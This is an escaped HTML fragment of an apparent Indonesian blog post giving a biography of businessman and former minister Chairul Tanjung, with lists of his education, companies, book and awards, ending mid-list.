Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0in 5.4pt 0in 5.4pt;\n mso-para-margin-top:0in;\n mso-para-margin-right:0in;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0in;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-YOcv5R4jQ30\/WFYuV7HFrNI\/AAAAAAAAADs\/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB\/s1600\/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"356\" src=\"https:\/\/4.bp.blogspot.com\/-YOcv5R4jQ30\/WFYuV7HFrNI\/AAAAAAAAADs\/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB\/s640\/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg\" title=\"Chaitul Tanjung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003ESumber : \u003Ca href=\"http:\/\/www.hipwee.com\/sukses\/kamu-ingin-sukses-disini-chairul-tanjung-berbagi-rahasianya\/\"\u003Ehipwee\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESebelum menjabat menjadi menteri koordinator\nperekonomian beliau telah terkenal sebagai Direktur media yaitu Trans TV dan\nTrans7. Ia juga terkenal sebagai menulis buku \u003Cb\u003Ebiografi chairul tanjung\u003C\/b\u003E si anak\nsingkong. Chairul tanjung sebelum menjabat sebagai Kementerian Koordinator Bidang Perekonomian Indonesia, Ia menjabat sebagai pelaksana tugas untuk menteri\nkehutanan serta pelaksanaan tugas untuk menteri energi dan sumber daya mineral.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003E\n\u003Cb\u003EChairul tanjung\u003C\/b\u003E dahulu Ia seorang mahasiswa kurang\nmampu yang memulai usaha bisnis sejak Kuliah. Beliau merupakan lulusan\nkedokteran gigi Universitas indonesia. Seat kuliah beliau telah mulai berdagang,mulai dari jual buku kuliah, fotokopi hingga jasa pembuatan baju kaos.\nSetelah lulus beliau bersama dengan rekannya mendirikan usaha\npembuatan sepatu yang di ekspor. Usaha bersama rekannya ini maju pesat. karena ada perbedaan visi diantara rekannya beliau memutuskan untuk\nkeluar. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESetelah keluar\ndari perusahaan , Ia kemudian membuka bisnis di bagian usaha jasa\nkeuangan, multimedia bahkan kini properti. Ia juga dipilih sebagai\npemimpin bank mega, dengan kepiawaiannya dalam menjalankan\nbisnis dan jaringan, kini dia telah memiliki konglomerasi perusahaan\nyang disebut dengan para group (\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/CT_Corp\"\u003ECT.Corp\u003C\/a\u003E). Inti dari usaha para group yaitu bisnis keuangan,\nproperti dan multimedia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPerkembangan bisnis chairul tanjung berkembang pesat. Buktinya di tahun 2010\ndinobatkan sebagai orang terkaya di indonesia nomor enam. Sedangkan untuk versi\nmajalah forbes beliau dinobatkan sebagai orang terkaya urutan 937 di dunia. \u003Ci\u003EBiografi\nchairul tanjung\u003C\/i\u003E kini populer lewat bukunya yang berjudul si anak singkong.\nBuku yang di tulis oleh wartawan kompas itu mengisahkan lika-liku chairul\ntanjung dalam mencapai kesuksesannya seperti saat ini. Kisah inspiratif seperti\nchairul tanjung memang patut dijadikan tauladan terutama bagi generasi muda.\nSukses adalah sebuah perjalanan yang dibangun dengan keuletan dan kerja keras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\"Tidak Ada Kesuksesan yang dicapai seperti membalikkan telapak Tangan. Tidak ada keberhasilan tanpa Bekerja Keras, keuletan, kegigihan dan kedisiplinan\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPendidikan Chairul Tanjung \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESD Van Lith,\n     Jakarta (1975)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESMP Van Lith,\n     Jakarta (1978)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESMA Negeri I\n     Boedi oetomo, Jakarta (1981)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EFakultas Kedokteran\n     Gigi, Universitas Indonesia (1987)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EExecutive IPPM\n     (MBA; 1993)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EKarir Chairul Tanjung \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPendiri PT.\n     Pariarti Shindutama\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPemilik Bandung\n     Supermal\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPemilik Trans\n     Corp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPemilik Para\n     Group\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EKomisaris Utama\n     PT Carrefour Indonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EBuku:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003ESi Anak Singkong\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background: #EEEEEE; font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EPenghargaan Chairul Tanjung \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12.0pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN;\"\u003EUrutan 937 dari\n     1.000 orang terkaya di dunia versi majalah Forbes\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo4; mso-margin-bottom-alt: auto; tab-stops: list .5in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica 